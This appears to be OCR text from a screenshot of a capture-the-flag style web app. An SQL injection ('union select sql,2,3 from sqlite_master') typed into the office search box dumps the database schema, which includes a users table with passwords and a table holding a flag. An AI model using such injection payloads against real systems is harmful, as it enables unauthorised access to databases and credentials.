 Welcome
Log Out
Search Office
ers' union select sql,2,3 from sqlite_master; Search
City Address Phone
2 3
Algiers Birger +246
Jarlsgatan 7, 4 8-616 99
tr 40
CREATE TABLE hints (id INTEGER NOT NULL 2 3
PRIMARY KEY, info TEXT)
CREATE TABLE more_table (id INTEGER NOT 2 3
NULL PRIMARY KEY, flag TEXT)
CREATE TABLE offices (id INTEGER NOT NULL 2 3
PRIMARY KEY, city TEXT, address TEXT, phone
TEXT)
CREATE TABLE users (name TEXT NOT NULL 2 3
PRIMARY KEY, password TEXT, id INTEGER)